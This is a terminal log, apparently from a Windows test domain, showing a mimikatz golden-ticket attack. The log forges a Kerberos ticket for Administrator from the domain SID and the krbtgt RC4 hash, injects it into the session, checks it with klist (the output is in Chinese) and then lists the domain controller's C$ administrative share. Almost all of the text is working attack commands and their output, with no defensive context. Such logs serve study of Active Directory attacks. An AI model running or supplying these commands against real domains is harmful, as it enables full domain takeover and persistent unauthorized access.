 mimikatz # kerberos::golden /user:Administrator /domain:test.local /sid:S-1-5-21-662417213-3583657854-423750704 /krbtgt:683545df56ea57b168d0ad090e209616 /p
User      : Administrator
Domain    : test.local (TEST)
SID       : S-1-5-21-662417213-3583657854-423750704
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: 683545df56ea57b168d0ad090e209616 - rc4_hmac_nt
Lifetime  : 2020/2/11 0:42:39 ; 2030/2/8 0:42:39 ; 2030/2/8 0:42:39
-> Ticket : ** Pass The Ticket **
 * PAC generated
 * PAC signed
 * EncTicketPart generated
 * EncTicketPart encrypted
 * KrbCred generated
Golden ticket for 'Administrator @ test.local' successfully submitted for current session
mimikatz # exit
Bye!
C:\Users\qiyou.TEST\Desktop\密码获取\mimikatz_trunk\x64>klist
当前登录 ID 是 0:0x7fbac8
缓存的票证: (1)
#0>     客户端: Administrator @ test.local
        服务器: krbtgt/test.local @ test.local
        Kerberos 票证加密类型: RSADSI RC4-HMAC(NT)
        票证标志 0x40e00000 -> forwardable renewable initial pre_authent
        开始时间: 2/11/2020 0:42:39 (本地)
        结束时间:   2/8/2030 0:42:39 (本地)
        续订时间: 2/8/2030 0:42:39 (本地)
        会话密钥类型: RSADSI RC4-HMAC(NT)
        缓存标志: 0x1 -> PRIMARY
        调用的 KDC:
C:\Users\qiyou.TEST\Desktop\密码获取\mimikatz_trunk\x64>dir \\dm2012\c$
 驱动器 \\dm2012\c$ 中的卷没有标签。
 卷的序列号是 E88C-9359
 \\dm2012\c$ 的目录
2013/08/22  23:52    <DIR>          PerfLogs
2019/06/07  22:40    <DIR>          Program Files
2013/08/22  23:39    <DIR>          Program Files (x86)
2019/10/05  21:03        12,320,768 SYSTEM
2020/02/10  18:32    <DIR>          Users
2020/02/10  20:52    <DIR>          Windows
               1 个文件     12,320,768 字节